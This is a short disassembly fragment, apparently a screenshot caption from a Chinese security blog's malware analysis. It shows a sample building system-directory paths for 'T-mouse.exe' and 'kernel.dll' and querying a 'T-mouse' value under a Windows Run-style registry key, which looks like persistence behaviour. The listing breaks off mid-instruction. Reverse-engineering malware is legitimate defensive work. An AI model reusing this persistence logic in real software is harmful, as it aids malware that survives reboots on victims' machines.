 0000000140001BC3 call    cs:GetSystemDirectoryA
0000000140001BC9 test    eax, eax
0000000140001BCB jnz     short loc_140001BF0
0000000140001BF0
0000000140001BF0 loc_140001BF0:          ; Src
0000000140001BF0 lea     r8, [rsp+498h+Buffer]
0000000140001BF8 lea     rcx, [rsp+498h+Dst] ; Dst
0000000140001BFD mov     edx, 104h       ; SizeInBytes
0000000140001C02
0000000140001C02 loc_140001C02:
0000000140001C02 mov     [rsp+498h+arg_8], rbx
0000000140001C0A call    cs:strcpy_s
0000000140001C10 lea     r8, Src         ; "\\T-mouse.exe"
0000000140001C17 lea     rcx, [rsp+498h+Dst] ; Dst
0000000140001C1C mov     edx, 104h       ; SizeInBytes
0000000140001C21 call    cs:strcat_s
0000000140001C27 lea     r8, [rsp+498h+Buffer] ; Src
0000000140001C2F lea     rcx, [rsp+498h+Src] ; Dst
0000000140001C37 mov     edx, 104h       ; SizeInBytes
0000000140001C3C call    cs:strcpy_s
0000000140001C42 lea     r8, aKernel_dll ; "\\kernel.dll"
0000000140001C49 lea     rcx, [rsp+498h+Src] ; Dst
0000000140001C51 mov     edx, 104h       ; SizeInBytes
0000000140001C56 call    cs:strcat_s
0000000140001C5C lea     rax, [rsp+498h+hKey]
0000000140001C61 lea     rdx, SubKey     ; "Software\\Microsoft\\Windows\\CurrentVe"...
0000000140001C68 mov     r9d, 1          ; samDesired
0000000140001C6E xor     r8d, r8d        ; ulOptions
0000000140001C71 mov     rcx, 0FFFFFFFF80000002h ; hKey
0000000140001C78 mov     [rsp+498h+phkResult], rax ; phkResult
0000000140001C7D call    cs:RegOpenKeyExW
0000000140001C83 test    eax, eax
0000000140001C85 jnz     loc_140001DA8
0000000140001C8B nop     dword ptr [rax+rax+00h]
0000000140001C90
0000000140001C90 loc_140001C90:          ; hKey
0000000140001C90 mov     rcx, [rsp+498h+hKey]
0000000140001C95 lea     rax, [rsp+498h+cbData]
0000000140001C9A lea     rdx, ValueName  ; "T-mouse"
0000000140001CA1 mov     [rsp+498h+lpcbData], rax ; lpcbData
0000000140001CA6 lea     rax, [rsp+498h+Data]
0000000140001CAE xor     r9d, r9d        ; lpType
0000000140001CB1 xor     r8d, r8d        ; lpReserved
0000000140001CB4 mov     [rsp+498h+phkResult], rax ; lpData
0000000140001CB9 call    cs:RegQueryValueExW
0000000140001CBF mov     rcx, [rsp+498h+hKey] ; hKey
0000000140001CC4 mov
0000000140001CC6 call
0000000140001CCC test
0000000140001CCE jz      short
信安之路
80.00% (-195,447) (908,646) 00000F90 0000000140001B90: StartAddress